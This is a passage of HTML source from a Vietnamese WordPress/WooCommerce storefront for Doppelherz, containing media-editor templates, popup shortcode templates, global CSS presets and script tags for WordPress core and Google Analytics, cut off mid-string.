	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y 